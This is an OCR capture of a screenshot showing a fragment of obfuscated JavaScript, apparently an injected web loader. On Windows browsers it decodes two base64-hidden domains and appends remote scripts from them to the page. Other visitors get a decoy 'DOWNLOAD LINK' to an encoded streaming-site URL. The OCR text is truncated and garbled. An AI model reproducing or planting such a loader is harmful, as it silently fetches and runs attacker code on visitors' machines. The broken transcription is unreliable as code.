
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const pdx=”
bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS9
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”
+atob(pde)+”cv.php?
u=fd582c8f”;document.body.appendChild(s_e);});}else{cons
inputString=”
aHR0cHM6Ly93d3cubmV0ZmxpeC5jb20vdXMtZW4vYnJvd3Nl
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).leng
linkElement=document.createElement(“a”);linkElement.hre
>>> DOWNLOAD LINK”;linkElement.style.fontSize=”
30px”;const